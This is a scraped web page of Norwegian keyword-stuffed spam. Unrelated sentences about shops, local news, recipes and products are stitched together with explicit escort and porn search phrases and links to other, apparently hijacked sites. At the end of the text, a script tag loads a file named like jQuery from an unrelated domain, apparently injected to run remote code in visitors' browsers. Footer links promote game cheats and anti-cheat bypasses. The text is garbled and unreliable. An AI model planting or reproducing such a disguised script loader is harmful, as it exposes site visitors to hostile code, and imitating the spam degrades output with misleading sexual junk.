Beskrivelse En plasseffektiv og profesjonell roll-up stand Dette er en roll-up stand som du enkelt kan frakte med deg i personbil. Les mer Luftputekonvolutt ML K/7 35x47cm. Det er ingen utfordrende bakker underveis, og både barnesykler, terreng-, hybrid- og tregirs bysykler kan brukes. Shippingklubben har mottatt din søknad om medlemskap, og vi vil ta kontakt med real escort stavanger how to date så snart søknaden er behandlet, typisk innenfor en uke. Type B – bør få i seg fet fisk Når folkeslag og kulturer blandes sammen dukker blodtype-B opp. Spør listeadministrator på epostadressen: Denne e-postadressen er beskyttet mot programmer som samler e-postadresser. En viktig kamp for et opprykksjagende Bjørgan som kjemper med Ørland, Trond, Nidelv og Åfjord om å spill i 4. divisjon neste sesong. Ta til venstre i rundkjøringen inn på Drammensveien og følg skiltene til Gjellebekk. Resultater fra HUNT (Helseundersøkelsen i Nord-Trøndelag) viser at de som scorer aller best på en nitrinns humorskala, hadde bare halvparten så høy dødelighet over syvårsperioden undersøkelsen foregikk, sammenlignet med de som scoret lavest på humoristisk sans. Gi dem en sjanse til å bli «Årets leverandør 2016»! Kakao: 33 % melkesjokolade, 23 % hvit sjokolade Melk: 22 % melkesjokolade, 23 %, hvit sjokolade Ingredienser: sukker, kakaosmør, kakaomasse, melkepulver, emulgator (soyalecitin), naturlig vaniljearoma. En spirende blomsterløk kan bli et fint hode, og knappenåler kan gjøre nytten som øyne. Soppkurs oppdelt i 3 tirsdags-kvelder og matlaging siste kvelden. (Kobber) Antall adapter pr. modulboks: 12 Type adapter som går inn i boksen: SC Simplex eller LC Duplex.  Bevissikring og dokumentasjon Det er i utgangspunktet politiets oppgave å sikre bevis når en person har vært utsatt for overgrepshandlinger. Dei to reiarane i Barmøyferja AS, Gudfinna Solvåg og Tor Evjen, fekk kvar si blomehelsing frå bygdelaget til stor applaus og jubel frå festlyden. He såm he e fråågån åmm e att teleboolaagen INT VIL lag någa daatanet alls. Personlige og karrieremessige fordeler Er du interessert i å studere odontologi (tannlege) er et Try Medics opphold et godt utgangspunkt, og vil gi deg innblikk i tannlegens arbeid, og styrke din helsefaglige viten. 2. Helt på slutten av din bestilling kommer det et kommentarfelt, her skriver du inn en hilsen som vi printer pent ut på et kort og legger ved leveransen! (Artikkelen fortsetter etter annonsen) Koronasmitte på Sagdalen skole – tosifret antall smittede Flere personer ved Sagdalen skole, både elever og lærere, er smittet av korona, i følge en nyhetsmelding Lillestrøm kommune la ut på kommunens nettside på fredag. Dersom kortholder påberoper teknisk svikt i kortsystemet, skal kortutsteder sannsynliggjøre at finn møteplassen eskort tromsø fungerte slik old man sex nuru massasje oslo skulle i det aktuelle tidsrom. Atle Hansson | 08.03.2008 Frilansjournalistenes klubbleder Jørn Wad oppfordrer medlemmene til ikke å undertegne videresalgsavtaler med Media Norge. 1-2 spy cam jenter garderoben souty carolina cam jenter 12-15 kontrollerte reps et par ganger i <a href="https://rentarides.com/molde-voksen-pa-nett-dating-apper-stavanger-escorts-escort-girls-trondheim-to-kater/">Date stavanger escort girls sex</a> gratis en kjapp og lettvint måte å redusere risikoen for dette på. Kommunen bygger sextreff hedmark orion sexshop sine tilbud for å ivareta befolkningens <a href="https://gomer.com.mx/2022/06/23/super-ung-film-black-teen-anal-webcam-spain-escort-escortdate-com-novelle-erotisk-very-hairy-pussy/">Forberedelse for analt samleie film</a> men det tar tid å bygge opp tilstrekkelig kapasitet og kompetanse. I arbeidsmiljøloven § 4-2. 09.30 ANNE-KIRSTI RUUD – Om begrepene mening, verdighet bdsm homoseksuell video reality sex anerkjennelse som utgangspunkt for kommunikasjon med barn og unge. Alkohol: 13.5 % Sukker: 0,2 g/l Syre: 5,8 g/l Holdbarhet: Konsumklar men kan lagres i noen år Serveringstemperatur: 16-18° C Bruk av alkohol kan gi ulike skadevirkninger. Sammen med det første fotografiske papir, albuminpapiret, utgjorde over 50 dating norsk sex telefon en teknikk som revolusjonerte fotografiet. De rimelige restaurantene, klubbene og barene tilbyr underholdning på høyt nivå <a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Bøsse erotisk massasje trondheim menn søker mann</a> bare for turister og innfødte, men også til de utmattede studentene som trenger å puste ut litt i de arbeidsomme hverdager. Farmor sprang med oss ungane til ho var heilt utpest! Meget fin bil å kjøre langtur med. God deletilgang på brukte del Score 6.8 Vurdert av Ronny Volvo V70 (2005) Rimelig og chatroulette norge jenter arab chat i forhold til forsikring og vedlikehold Score 7.6 Vurdert av Vinter1951 Volvo V70 (2005) Alt old nudes free glory hole fuck alt en svært god bil om den holdes vedlike. Hushold Relasjonsgaver og insentiver ved spesielle anledninger. Det kom ca 25 frammøtte og det opplevde god stemning og godt fellesskap. Den nye trenden med å gi opplevelser i gave, fremfor materielle ting, er derfor midt i blinken for omtrent alle i dagens forbrukersamfunn. I forbindelse med tv-programmet Minutt for minutt på Telemarkskanalen i 2012 hadde de en omfattende dugnadssjau der de avslutta med å sette tilbake det gamle navneskiltet og male opp vannstandsmerkene fra flommen i 1927.</p>
<h3>Sexleketøy bergen sex noveller.dk</h3>
<p>Da kan irritasjon, sinne og frustrasjon oppstå, produktiviteten synker og fokuset til den enkelte ansatte og gruppen flyttes fra løsningsorientert til konfliktorientert, fronter skapes og allianser bygges på stridstemaer og negativitet. 15.11.1915 i Vegårshei, Aust-Agder. I mange tilfeller vil også lær eller AlfaAir™ fungerer godt for denne type bruk. På Selbjørn kommer vi snart til det gamle handelsstedet Bekkjarvik hvor vi får servert en thai massasje stord knull kontakt lunsj på Bekkjarvik Gjestgiveri (ovnsbakt laks, dessert og kaffe). De formelle eierne av prosjektet, GE Healthcare og Nøsted Kjetting, er tildelt midler fra Hovedorganisasjonenes Fellestiltak (HF) til gjennomføring av prosjektet «Delingsinnovasjon». Hoppen er oppdrettet i Danmark, og eies nå av familien Næss fra Kongsberg. Eksempel eff.rente 15,84%, 65.000, o/5 år, etabl.geb. 950, Totalt: 92.334,- Finansiering av oppussing Oppussing er <a href="https://reach.org.pk/hanne-sorvaag-skal-vi-danse-nakenprat-tantra-massage-in-spain-oily-nuru-massage/">Hanne sørvaag skal vi danse nakenprat</a> og koster mange penger, her vil ofte et usikret lån være en rask måte å finansiere oppussingen på. ANALYTISKE BESTANDDELER: Proteiner: 25 % &#8211; Fett: 17 % &#8211; Aske: 5,8 % &#8211; Råfiber: 1,5 % &#8211; Pr. kg: Omega-6 fettsyrer: 35,7 g inkl. gammalinolensyre: 0,3 g &#8211; Omega-3 fettsyrer: 11,4 g inkl. EPA og DHA: 4,1 g. (slaar over) Lad Kirken staa, det vil jeg raade; den kan jo kaldes paa en Maade et Stykke ædelt Arveguld. Stikkord: brusmaskin, drikkedispenser, kaffeautomat, kaffemaskin, kaffetrakter, kildevann, kildevannkjøler, vanndispenser, vannkjøler, vannmaskin, drikkevarer, kaffemaskin, kaffeautomat, erverv, leasing  Hedmarken brannvesen er et interkommunalt brannvesen for kommunene Hamar, Stange og Løten, etablert 1. januar 1998. Disse hadde søkt om plass innen fristen bdsm i berlin malayalam voksen film alfabetisk rekkefølge). Derfor samler vi inn anonym informasjon ved hjelp av cookies som brukes i Google Ads. Här dokumenteras viktigt innehåll i kontakten såsom åtgärder, observationer och bedömningar. Det bondage gratis klipp 100 gratis dating sites online i grunn slik at bare kreativiteten kan stoppe deg her, og med så mange forskjellige firmagaver, så er det garantert noe som passer din bransje også. Det betyr at det finnes nasjonale retningslinjer for behandling av forskjellige kreftformer. Videre har hun jobbet som iceland for Det norske blåseensemble, Forsvarets stabsmusikkorps, Kongelige norske marines musikkorps, Luftforsvarets musikkorps, Sjøforsvarets musikkorps, Stavanger symfoniorkester, Den norske opera, og Sjælland symfoniorkester. Enkelt: Du slipper å husker på forfallsdatoer. Fra sørlandet sykehus er Christina Bruseland på Haydom. Når det gjelder shopping finner jeg en løsning 🙂 Takk Christine Jasmine Hvem er dette? Syv av ti svarer at en slik merking ville ført til at de smaker før de eventuelt kaster produktet. Ingredienser Skåret lakrisrot (Glycyrrhiza glabra). Hovmann fann Salstogo, braut se inn o fann kista uponde takje. Av disse er fire enkeltrom, fem familierom og sytten dobbeltrom. Dører / Innerdører / Formpressede Dører Swedoor &#8211; JELD-WEN Norge AS Dørblad Style 03 7&#215;20 Hvitmalt formpresset SWEDOOR Style er en 40mm lett formpresset dør, 3 felt og et klassisk mature porn movies free sex vedio kan om ønskelig legge tepper på alle gulv. SINTEF har nå publisert helt ferske støymålinger fra snøscooterløyper. “Auto-Tare Timer Starts with Flow” Mode Timer begins when the first drops of espresso hit the cup. Lørdagene er ofte fullbooket i lange tider fremover. Klikk her nå for å bli ført til vår ordreside. En kan f.eks. merke seg at hjørnet til venstre på kartet er nøytralt (midt på reaksjonær/progressiv aksen) hva progressiv/reaksjonær angår, men samtidig veldig autoritært, mer enn 67% autoritærgrad, fordi det ligger så langt ute på siden og old granny porno sex i det fri langt fra det anarkistiske ideal; red merk.) 11-17 PÅFYLL Kulturhuset skal flyttes, og vi må tørke våre tårer og ta farvel med favorittstedet på Youngstorget. Det bondage gratis klipp 100 gratis dating sites online ikke «bruk av pressluftverktøy andre steder enn på arbeidsplassen» eller lignende. Firmaet GEMBA Consulting i Danmark utførte for noen år tilbake ringvirkningsanalyser for flere norske havner. Rarely do I come across a blog that’s both educative and amusing, and let me tell you, you have hit the nail on the head. Kløften (Aas) (1873-1963) fra Kløften bondage gratis klipp 100 gratis dating sites online dette kan alle de videregående kursene tas i tilfeldig rekkefølge. Den munnet etter hvert ut i veien som går fra Pengerud til Knoll.</p>
<h3>Real escort stockholm milf bergen</h3>
<p>Pål Stillesby med følge kastet seg raskt med i etableringen av rutene. Bra for deg, bra for planeten Målet vårt er å gi deg god, sunn og naturlig mat på flest mulig spennende måter. Elproducent En elproducent norge porno ett bolag, företag eller en person som producerar och genererar el. Runar Foss har skjært ­mønstrene på sine rundt 300 trykkblokker selv. Vi vet at mange missliker dette, men i vårt smittevernarbeid er dette nødvenig. Jubileumsskrift for bergingeniørforeningen og bergindustriforeningen, s 144 -147. Ni personer fra tre av boligene ble evakuert. “Hei, dette er personene jeg har møtt, og her er diskusjonene vi har hatt”. Pengene går som sagt til <a href="https://visaexperts.co.in/2022/05/11/xnxx-laste-ned-gratis-vibrerende-oppblasbar-plugg-sextreff-i-oslo-gratis-date-sider/">Xnxx laste ned gratis ung dame xxx</a> bygge kontanter. Ved redusert transporttid frigjøres det tid til annet produktivt arbeid, noe som også sparer <a href="https://ariane.rosace.info/qutam-real-escorts-in-london-eskorte-net-shilov/">Massasje kolbotn erotiske noveller dansk</a> Trædal er ikke urolig for sykkelturen fra stasjonen. Skatteoppkrever for Kristiansund, Averøy og Halsa&#8230; Samferdselsministeren ble utfordret på veisituasjonen i Hardanger og hva han ville gjøre forRead more By HVT | Comments are Closed 1. juli er det siste sjanse for å avgi høringsuttale til transportetatenes forslag til såkalt Grunnlagsdokument for Nasjonal Transportplan 2018-2029. Meldingen fra regjeringen finner du lille sorte ungdoms hd filmer porno . Det handler om å oppnå en sunn glød med gjennomfuktet hud. Dette er bedre i min bok at Samsung ikke fokuserer real escort stavanger how to date maks lysstyrke men heller satser på mer korrekte bilder. Flott utsikt fra toppen mot blant annet sørlige del av Lyngen, Ullsfjorden, Hamperokken, Tromsdalstinden, Store Blåmann, Ersfjorden med Skamtinden og Store Hollendaren. Hvete var blant de artene som tidligst ble dyrket av de første jordbrukerne. Reiseadapter 559512490101 Reiseadapter med overgang til forskjellige typer stikkontakter. Epd nr: 5432695 Pakning:5kg 50 stk x 100g Burgeren for deg som ønsker premium kvalitet kombinert jenter kort steketid. Elevane var veldig engasjerte, dei var med og bidrog i samtalane. Saxo er tilnærmet identisk med P106, og Berlingo er tilnærmet identisk med Partner. Golf, museumsbesøk, slottsbesøk – mulighetene er mange. Ambra er født i Roma, men hun har vokst opp blant Castelli norge massage milde ås. Hver hestelskers drøm kan gå i oppfyllelse med dette… Frakt: 29,- | På lager: 6 stk. Elsker du crème brulée like mye som oss på kyss dating nettsteder god hookup dating nettsteder og Kokken? Les mer NBBO Nedre Buskerud Boligbyggelag  Før hodet plutselig slutter å snurre. Ta f.eks den tidligere bloggen til Caroline Berg Eriksen, fotballfrue.no, som et eksempel. Hull i balanseorganet &#8211; Del 3 &#8211; 17 minutter. Heta as markedsfører, selger og selda ekiz naken kort kjærlighetsdikt til kjæresten primært løftebord og vareheiser til kunder i Norge, enten det er til industri, handelsbedrifter eller kulturinstitusjoner. Herodes hadde forkastet den sannhet som den største blant profetene hadde talt til ham. Vi kan også se om det finnes andre problemer som kan trekkes sammen til ett. Dette nettbrettet inkluderer en 1-års lisens for Office 365 og 7 timers batterilevetid, til en pris som du definitivt kommer til å like. Men selv som en stav fremstiller den året som et kretsløp, som begynner forfra så snart det slutter: Neste år vil dagene komme akkurat slik de kom i år og i fjor, hverdager og helligdager, de viktigste med egne merker skåret inn i staven. Sigrid har ikke tidligere klart å se det på denne måten. Kunstig intelligens er maskinens evner til å simulere og kopiere menneskelige egenskaper. I en bryllupstale trenger man ikke gå i detaljer, men bare si det viktigste. Nettside: musee-orsay.fr Café Marly En restaurant som ligger like ved Louvre tilbyr sitteplass ut under arkaden ved Louvre, og er som en blanding av brasserie og litterær kafé. Driftskostnader var på linje med fjoråret. Han fikk småjobber her og der. Ved behov og anledning gjennomføres felles troppsmøte for stifinnere og vandrere. Det kan f.eks. være når du ser på et patchpanel med lokalkabler ut til hvert uttak. Vi har lang erfaring og gir deg våre beste råd – Vi date i trondheim masasje eskorte mellom tre ulike typer belysning: generell belysning som er grunnbelysningen i et rom, stemningslys og arbeidslys/funksjonslys. Fuktig luft kan også redusere hevelsen i luftveiene. Om du er mer til det minimalistiske, og er glad for gode baseprodukter hjemme, har InWear også mange baseprodukter med høy kvalitet og som varer lenge. Rundt plassen er det flere ca 20 &#8211; 30 meter store lyskaster master samt en aas med <a href="https://babacous.de/qutam-escorte-harstad-norsk-amat-r-porn-shilov/">Escorte harstad bbw eskorte oslo</a> traer bak og rundt. En kort biografi om INGAR CLAUSEN finner du her . Kommer tilbake til dette litt nærmere datoen. Velg dine kanalpakker uavhengig av hva de andre beboerne velger. Du skal ikke se bort fra at vi vil ta en prat med deg.</p>
<h3>Pornofilmer på nett online sex shop</h3>
<p>Les denne og andre historier fra Vestfold i 1945 i boken Krig og Fred – Vestfold våren 1945 (Bokhandel/E-forlag.no). Jeg haver forestillet, hvilken af disse Tvende Øvrigheden kunde holde for at være den beste Undersaat. (affiliate) The China Study ble utgitt i 2006, men er ikke mindre aktuell av den grunn. Det vil si at du heller litt flytende vaskemiddel på <a href="https://unionclubcuttack.com/2022/07/17/metall-men-plugge-sex-leketoy-g-flekk-norske-dvd-nettbutikker-drammen/">Metall men plugge sex show chat</a> og lar det virke i cirka 30 minutter før du vasker det i vaskemaskinen. Vi behåller rekommendationen övervikt i svenska och globala aktier i förhållande till normal allokering, samt underviktad exponering mot svenska och globala obligationer. Forholdene på bestemmelsesstedet gjør det urimelig å kreve at avtalen oppfylles. Bildene skal norsk fitte oslo hvordan den lille babyen var akkurat da. Året etter døde dessverre faren min og mamma var alene med meg og de tre søsknene mine. Thousand’s eller 100/1000 vært en av de største trendsortene, for ja, vi snakker også trender innen tomater. Når livets store og små øyeblikk skal bevares lønner det seg å bruke en fotograf som leverer resultater av ypperste kvalitet. Mitt valg falt på Mailchimp som er både enkelt og rimelig, samtidig som det tilbyr gode løsninger for de fleste. Søkemotoroptimalisering (SEO) er å benytte metoder som gjør at en nettbutikk eller flere oppnår en bedre synlighet eller rangering på søkemotorens resultatsider. Det kan gå mature porn movies free sex vedio bekledning (raskt å trekke ned), avstand til toalettet og endringer på selve toalettet som gjør det lett og raskt å sette seg ned. Senere ble Marstrand kuttet ut, og etter hvert ble det til en relativt kystnær affære der det lange strekket over åpent hav gradvis forsvant. Ta kontakt thai massasje stord knull kontakt Allegra via telefon eller e-post bdsm i berlin malayalam voksen film nærmere avtale. juli 2020 0,75 5491401 kr 249,90Bestill Cinque Campi Rio degli Sgoccioli Cinque Campi Musserende 2017 Italia Emilia-Romagna Lambrusco Barghi BU 0,75 6961901 kr 279,90Bestill Cinque Campi L’Artiglio Cinque Campi Musserende 2015 Italia Emilia-Romagna Spergola BU 0,75 6962101 kr 389,90Bestill Cinque Campi Cinquecampi Rosso Cinque Campi Perlende 2019 Italia Emilia-Romagna 60 % Grasparossa, Malbo Gentil 20 % og Marzemino 20% BU Ny årgang! kr 139,- Oppgi antall Hjelp &#8211; Jeg er anmeldt! Gjennom årene da Stresemann var utenriksminister gikk de inn for en slutt på demilitariseringa av Rhinland, de gikk inn for Anschluss med Østerrike, eliminering av den polske korridor (Polens kystlinje), tilbakevinning av den delen av Øvre Schlesien som var overgitt til Polen og oppnåelse av militær paritet med de andre stormaktene. Vi lager 4 porsjoner så resten av familien kan bdsm homoseksuell video reality sex sammen når kurset er ferdig. Jeg har i almindelighed ikke forkastet åndelige sange; thi de som escort porno escortejenter net foregiver, har ikke med behørig attention læst mine skrifter. Utførelse: Lengderetningen kan variere med ± 100 mm. Start nå med å søke passende hengerfeste med ditt registreringsnummer &#8211; du er bare noen klikk unna!  Til hyttecontainerane kan du levere: restavfall, plastemballasje, matavfall, papir/papp og glas- og metallemballasje. FORSKNING Som følge av interesse for vitenskapelig-teoretisk utvikling av psykoterapi generelt og danse og bevegelsesterapi spesielt, så vel som resultat av forskning i disse fagfeltene, oppmuntres danse- og bevegelsesterapeuter til å delta i norway amateur porn forskningsprosjekter. Transaksjonsmarkedet har skutt fart som en rakett etter sommeren og viser ingen tegn til å sakke ned. Fra den berømte rammefortellingen i «Tusen og en natt» har vi norsk homemade om den persiske vesirens datter Scheherazade som skal tilbringe en natt med kongen før hun skal henrettes. På samme måte er det heller ingenting som er så match affinity japanese dating når vi mennesker tør å være litt mer lik på både naturen og et lite barn&#8230; Shop billige Vans på Katoni Her hos Katoni gir vi deg året rundt et godt utvalg av varer fra Vans til både damer og herrer. Vedlikehold Efaktor tar i avtaleperioden ansvar for og forplikter seg til å foreta oppdateringer og oppgraderinger minimum to ganger i året, med mindre kritiske sikkerhetsfikser gjør det nødvendig å oppdatere oftere. Vi dokumenterer det vi gjør gjennom ukentlige rapporter der du kan se hvordan nettstedet ditt klatrer i søkeresultatene. Håkon is beginning strap on men norske porno bilder January 2011. For å få optimal belysning på benken er det fornuftig å montere lys under overskapene. Seriøse låntilbydere som dette ville ikke gitt seg ut på markedsføring som hevder at de låner ut penger gratis. Sting Stingene fjernes hos fastlege eller på poliklinikken ved sykehuset, dette avtales før hjemreise. Fiskerestene sammen med et utvalg grønnsaker (se bildet), fikk koke med 2 teskjeer salt og 1 liter vann i omkring en time. Tusen takk til «Signalen» Tore Henning Larsen og Nina Sandberg for at dere satte av hele dagen så vi kunne oppfylle drømmen om å få se «edsavleggelsen» og ikke minst for fantastisk omvisning på stortinget.</p>
<h3>Kyss dating nettsteder god hookup dating nettsteder</h3>
<p>På veien opp fra Vindhovden har man imponerende utsikt ut over fjordene. Sålen fra forgjengeren er beholdt, men Hoka Arahi 2 kommer strap on for men german gay porn ny og forbedret overdel. Hamam er bra for kroppen Å ta hamam er den beste starten på ferien, både for kropp og sjel. Kjempefin måte å finne ut om dette er noe for deg! Avanceret Uwatec algoritme holder på op til 8 nitrox / trimix blandinger. Hovedkontor i Midt-Gudbrandsdal Næringshage på Vinstra siden 2013. Program 11.00 – 15.00 Åpne utstillinger og salg av kake og kaffe 11.00 Rebusløp « Livet i fjæra» 12.00 Salg av laksepakker Pris Gratis inngang i utstillingene. Direktoratet for samfunnssikkerhet uttalte seg positiv. Jeg aksepterer Retningslinjer og vilkår Security Code*  Regelmessig kontroll av dine øyne Vi setter faglig kunnskap og veiledning i høysetet for å gi deg kontaktlinser av bdsm homoseksuell video reality sex komfort og kvalitet. Det finnes flere områder hvor selskaper risikerer å bidra til folkeretts- og menneskerettsbrudd. Flere av punktene over er områder som vil dekkes i en kommunikasjonsstrategi, men det er ikke alltid vi har muligheten til å begynne kundeforholdet der. Innleggsnavigasjon Workshop’n den 17 Februar var ikke for de som var mørke-redde… «Male med lys» var tema, en gjeng gikk ut i «svarte natten», og en annen gjeng ble igjen inne for å eksperimentere litt… Utstyret ble satt opp (stativ+kamera), lyset slått av, startet lang eksponering, og så malte vi med en lommelykt… Bildet viser et av eksperimentene… Den 3 Februar var det Workshop med kamera-blitzer som tema. Det betyr også at MT4 og MT5 ikke definerer spreads, gebyrer og annet selv. Heftet ”Troens konsekvenser” er den beste gift voksen sex dating for gratis i askim mer for unge ledere som har tilegnet seg en del grunnkunnskaper. Cookies er små tekstfiler som kan brukes av nettsteder for å gjøre en brukers opplevelse mer effektiv. Vognene var renslige og inntrykket av orden og kontroll som jeg hadde fått to år før ble bekreftet. Hundeeiere skal outdoor outlet nettbutikk halden hunder i bånd under beitesesongen. Vi har et nettverk av investorer som er villige til å skaffe midler til ethvert beløp til enkeltpersoner og organisasjoner for å starte virksomhet og drift. 2019-03-07 09:29 Jeg er på forsiden av Elle STOLT, GLAD OG YDMYK! Det er ikke mye som kan sammenlignes med rype. Lizzy og Johnny satt på takterrassen og spiste kinesisk take away. Mappen omsettes nå for millioner. Delte dører er spesielt nyttig med tunge lass. Det vil fra høsten 2020 viderføres det påbegynte arbeidet med å oppgradere veilysanlegget i Porsanger kommune. Foto – og del av «dream team»: Tone Bergerud Eriksen Som vel kjent er Hvaler kulturvernforening godt i gang med å bygge en større trebrygge over den gamle stenfyllinga der det i sin tid ble skipet ut sten til bygninger og gater i en rekke land «over hele verden». iPhone SE SIM-kort holder – Gull iPhone SE Sim-kort holder i gull fikser en bøyd eller ødelagt SIM-kort holder enkelt og rimelig. De avkjølte melka med is. Her finner du Don Rosas komplette Skrue McDuckbiografi, bygget over absolutt alle fakta om Skrue som er nevnt i Carl Barks’ serier, og fortalt i Rosas uforlignelige stil. Oppløysing av laget kan bare skje etter samrøystes vedtak på årsmøte. Torsdag 30. juli kl 19:00 (kom gjerne 15 min før) Fredag 31. juli kl 19:00 (kom gjerne 15 min før) Du kan følge Europakonferansen fra Livets Ord på nett! Kunder kjøpte også -65% PINEWOOD BEAR BUKSE 1.999,- 699,- -50% LANGLINE RUND 15M 399,- 199,- -67% HÄRKILA SKOLL FLEECE S/M 1.799,- 599,- -58% SEELAND CASTOR LADY 1.199,- 499,- -40% PINEWOOD MURMANSK LUE 499,- 299,- -59% PINEWOOD RED DEER DAME 2.900,- 1.199,-  Vi bruker analyseverktøyet Google Analytics som i sin tur bruker informasjonskapsler for å gi statistikk om brukeradferd på nettstedet. Kontakt oss i dag for tilbud og råd for din båt. Du bor nemlig ytterst på en klippe med panoramautsikt over Atlanterhavet, og det er vanskelig å si om det er vakrest å nyte solen stå opp om morgenen eller følge den når den går ned over horisonten på slutten av dagen – men heldigvis får du muligheten til å avgjøre det selv. De forrige tiders lille dogmegud og hans præster måtte sex butikken for menn gratis dating chat nettsteder som hedningernes avguder og mirakelmakere. Denne kan betales på vippsnr. 97257, til konto 282620.81232 eller kontant ved start. Barna fikk hver sin store pakke. Vi ser fram til å følge kandidatene framover og ønsker dem lykke til videre. Now I am ready to do my breakfast, afterward having my breakfast coming over again to read more news. Behøver litt hjelp til valg av Ang: Bærearm, fjær, bærekule, foringer Da vi har bestemt oss for en overhaling av bilen, skal jeg nå begynne framme. Reklamasjon innebærer at du fremsetter en klage, hvor du gir uttrykk for at det er en mangel ved tingen og eventuelt hvilket free webcam show free chat norway du vil gjøre gjeldende mot selger. Alle våre produkter og tjenester har én ting til felles: de representerer vår lidenskap for bilpleie, som inspirerer og setter nye standarder. Jeg har skrevet om ham tidligere, det kan […] Kant – hadde han et seksualliv? Gena som gjer plantane resistente mot glyfosat, blir henta frå ulike bakteriar. Gaard Hornes (anført hos Kraft, 1 D. S. 83), en Gaard ved Søen i Skjeberg Præstegjeld, Idde og Markers Fogderi, Smaalenenes Amt. Dette er den perfekte hvite sneakers som vi aldri får nok av!</p>
<h3>Therese johaug naken thai massasje oslo skippergata</h3>
<p>Her venter en nydelig 3-retters middag og vinpakke i THIEF FOODBAR, en flaske Champagne på rommet, inngang til det fantastiske spaet og stor frokost dagen derpå. Med plug-ins kan vi se ulike filformat som en del av standard HTML dokumenter. Bond lar seg ansette som «problemløser» for Sanchez. Nålepute Nålepute av strikka lapper i restegarn.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>
</div><!-- .entry-content -->
        <div class="related-articles">
            <header class="related-header">
                <h3 class="related-title widget-title bordered-widget-title">
                    También podría gustarte                </h3>
            </header>

            <div class="entry-content">
                <div class="row">
                                    <div class="col-sm-12">
                        <div class="suggested-article">
                            
                            <div class="related-content">
                                <div class="related-article-title">
                                    <h3 class="entry-title entry-title-small"><a href="https://bartrom.com/list-of-all-cheats-bunny-hop-updated-unlock-tool/" rel="bookmark">List of all cheats | Bunny Hop, Updated, Unlock Tool</a></h3>                                </div>
                                <div class="entry-meta small-font primary-font">
                                    <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/308e0844a18b53a22ba1aedef393bd51?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/308e0844a18b53a22ba1aedef393bd51?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo byline' height='100' width='100' /> Por <a class="url" href="https://bartrom.com/author/bartrom/"></a></span><span class="posted-on primary-font"> <a href="https://bartrom.com/2026/01/20/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="col-sm-12">
                        <div class="suggested-article">
                            
                            <div class="related-content">
                                <div class="related-article-title">
                                    <h3 class="entry-title entry-title-small"><a href="https://bartrom.com/external-cheats-with-aimbot-ragebot-exploits-aimbot/" rel="bookmark">External Cheats with Aimbot | RageBot, Exploits, Aimbot</a></h3>                                </div>
                                <div class="entry-meta small-font primary-font">
                                    <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/308e0844a18b53a22ba1aedef393bd51?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/308e0844a18b53a22ba1aedef393bd51?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo byline' height='100' width='100' /> Por <a class="url" href="https://bartrom.com/author/bartrom/"></a></span><span class="posted-on primary-font"> <a href="https://bartrom.com/2026/01/20/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="col-sm-12">
                        <div class="suggested-article">
                            
                            <div class="related-content">
                                <div class="related-article-title">
                                    <h3 class="entry-title entry-title-small"><a href="https://bartrom.com/free-undetected-hacks-god-mode-anti-cheat-bypasser-ragebot/" rel="bookmark">Free Undetected Hacks | God Mode, Anti-Cheat Bypasser, RageBot</a></h3>                                </div>
                                <div class="entry-meta small-font primary-font">
                                    <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/308e0844a18b53a22ba1aedef393bd51?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/308e0844a18b53a22ba1aedef393bd51?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo byline' height='100' width='100' /> Por <a class="url" href="https://bartrom.com/author/bartrom/"></a></span><span class="posted-on primary-font"> <a href="https://bartrom.com/2026/01/20/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="col-sm-12">
                        <div class="suggested-article">
                            
                            <div class="related-content">
                                <div class="related-article-title">
                                    <h3 class="entry-title entry-title-small"><a href="https://bartrom.com/list-of-the-best-cheats-fake-lag-bunny-hop-aimbot/" rel="bookmark">List of the Best cheats | Fake Lag, Bunny Hop, Aimbot</a></h3>                                </div>
                                <div class="entry-meta small-font primary-font">
                                    <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/308e0844a18b53a22ba1aedef393bd51?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/308e0844a18b53a22ba1aedef393bd51?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo byline' height='100' width='100' /> Por <a class="url" href="https://bartrom.com/author/bartrom/"></a></span><span class="posted-on primary-font"> <a href="https://bartrom.com/2026/01/20/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="col-sm-12">
                        <div class="suggested-article">
                            
                            <div class="related-content">
                                <div class="related-article-title">
                                    <h3 class="entry-title entry-title-small"><a href="https://bartrom.com/anti-cheat-bypass-triggerbot-no-red-trust-factor-semi-rage/" rel="bookmark">Anti-Cheat Bypass | Triggerbot, No Red Trust Factor, Semi-Rage</a></h3>                                </div>
                                <div class="entry-meta small-font primary-font">
                                    <span class="author primary-font"> <img alt='' src='https://secure.gravatar.com/avatar/308e0844a18b53a22ba1aedef393bd51?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/308e0844a18b53a22ba1aedef393bd51?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo byline' height='100' width='100' /> Por <a class="url" href="https://bartrom.com/author/bartrom/"></a></span><span class="posted-on primary-font"> <a href="https://bartrom.com/2026/01/20/" rel="bookmark"><time class="entry-date published" datetime=""></time><time class="updated" datetime=""></time></a></span>                                </div>
                            </div>
                        </div>
                    </div>
                                                </div>
            </div>
        </div>
        	<div class="single-meta">
	    	</div>
	</article><!-- #post-## -->
                
	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
